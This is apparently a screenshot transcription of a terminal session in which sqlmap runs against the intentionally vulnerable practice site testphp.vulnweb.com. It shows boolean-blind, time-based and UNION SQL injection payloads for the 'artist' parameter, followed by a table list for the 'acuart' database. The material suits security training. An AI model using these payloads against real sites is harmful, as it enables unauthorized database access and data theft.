 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:34
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:34:08 /2022-03-16/
[08:34:09] [INFO] resuming back-end DBMS 'mysql'
[08:34:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4981 UNION ALL SELECT CONCAT(0x717a717a71,0x6d654e69527662786b64764d66456a5
a72554b69776e5a63735545575057464e5a7a7a5a44444473,0x716a627071),NULL,NULL-- -
---
[08:34:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:34:09] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[08:34:10] [INFO] fetched data logged to text files under '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com'
[08:34:10] [WARNING] your sqlmap version is outdated
[*] ending @ 08:34:10 /2022-03-16/
osama@ubuntu:~$
Type here to search